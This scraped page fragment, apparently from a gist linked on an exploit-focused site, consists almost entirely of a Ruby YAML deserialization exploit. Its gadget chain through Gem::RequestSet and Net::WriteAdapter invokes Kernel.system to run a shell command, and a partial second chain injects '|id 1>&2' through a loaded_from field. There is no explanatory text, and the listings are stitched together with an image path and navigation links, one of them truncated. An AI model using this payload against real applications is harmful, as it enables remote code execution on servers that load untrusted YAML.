 https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec JaxLUG
4 specs:
5 - !ruby/object:Gem::Source::SpecificFile
6 spec: &1 !ruby/object:Gem::StubSpecification
7 loaded_from: "|id 1>&2"
8 - !ruby/object:Gem::Source::SpecificFile
9 spec:
ruby_yaml_load_sploit2.yaml
1 ---
2 - !ruby/object:Gem::Installer
3 i: x
4 - !ruby/object:Gem::SpecFetcher
5 i: y
6 - !ruby/object:Gem::Requirement
7 requirements:
8 !ruby/object:Gem::Package::TarReader
9 io: &1 !ruby/object:Net::BufferedIO
10 io: &1 !ruby/object:Gem::Package::TarReader::Entry
11 read: 0
12 header: "abc"
13 debug_output: &1 !ruby/object:Net::WriteAdapter
14 socket: &1 !ruby/object:Gem::RequestSet
15 sets: !ruby/object:Net::WriteAdapter
16 socket: !ruby/module 'Kernel'
17 method_id: :system
18 git_set: id
19 method_id: :resolve